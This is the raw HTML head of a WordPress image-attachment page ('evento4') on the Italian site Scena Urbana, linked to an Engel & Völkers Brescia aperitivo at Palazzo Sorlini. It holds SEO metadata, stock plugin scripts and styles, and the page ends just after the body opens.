

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4
body_size: 66480
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.scenaurbana.com/xmlrpc.php">
<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/ba48c236-6290-49b7-81df-54d4f06164be.css"/>
<link href="https://fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="http://www.scenaurbana.com/en" />
<link rel="alternate" hreflang="it" href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>evento4 &#8226; Scena Urbana</title>
	<link rel="canonical" href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="evento4 &#8226; Scena Urbana" />
	<meta property="og:description" content="evento" />
	<meta property="og:url" content="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/" />
	<meta property="og:site_name" content="Scena Urbana" />
	<meta property="article:publisher" content="https://www.facebook.com/ScenaUrbanaBrescia/" />
	<meta property="article:modified_time" content="2018-01-25T09:41:51+00:00" />
	<meta property="og:image" content="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4" />
	<meta property="og:image:width" content="1348" />
	<meta property="og:image:height" content="899" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/","url":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/","name":"evento4 &#8226; Scena Urbana","isPartOf":{"@id":"http://www.scenaurbana.com/#website"},"primaryImageOfPage":{"@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/#primaryimage"},"image":{"@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/#primaryimage"},"thumbnailUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4.jpg","datePublished":"2018-01-25T09:38:59+00:00","dateModified":"2018-01-25T09:41:51+00:00","breadcrumb":{"@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/#primaryimage","url":"http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4.jpg","contentUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/evento4.jpg","width":1348,"height":899,"caption":"evento"},{"@type":"BreadcrumbList","@id":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.scenaurbana.com/"},{"@type":"ListItem","position":2,"name":"Engel &#038; Völkers Brescia: Aperitivo esclusivo in Palazzo Sorlini","item":"http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini"},{"@type":"ListItem","position":3,"name":"evento4"}]},{"@type":"WebSite","@id":"http://www.scenaurbana.com/#website","url":"http://www.scenaurbana.com/","name":"Scena Urbana","description":"","publisher":{"@id":"http://www.scenaurbana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.scenaurbana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.scenaurbana.com/#organization","name":"Scena Urbana","url":"http://www.scenaurbana.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/#/schema/logo/image/","url":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","contentUrl":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","width":174,"height":312,"caption":"Scena Urbana"},"image":{"@id":"http://www.scenaurbana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ScenaUrbanaBrescia/","https://www.instagram.com/scenaurbana/?hl=it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed" href="http://www.scenaurbana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed dei commenti" href="http://www.scenaurbana.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; evento4 Feed dei commenti" href="http://www.scenaurbana.com/project/engel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini/evento4/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scenaurbana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.scenaurbana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.scenaurbana.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='http://www.scenaurbana.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/css/index.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#0b9fc6","border_on":"","button_1_button_colour":"#0b9fc6","button_1_button_hover":"#097f9e","button_1_link_colour":"#1e1e1e","button_1_as_button":"","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#282828","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php","nonce":"d400322f9f","preview":false,"postId":221,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://www.scenaurbana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scenaurbana.com/wp-json/wp/v2/media/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scenaurbana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.scenaurbana.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Fengel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini%2Fevento4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Fengel-volkers-brescia-aperitivo-esclusivo-in-palazzo-sorlini%2Fevento4&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:1,27;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />

<!-- Google Analytics -->
<!-- <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-113237331-1', 'auto');
ga('send', 'pageview');
</script> -->
<!-- End Google Analytics -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-221 attachmentid-221 attachment-jpeg wp-theme-scena_urbana group-blog">
	<main id="main" class="site-main overflow-hidden" role="main">

	<div id="primary" class="content-area">
		
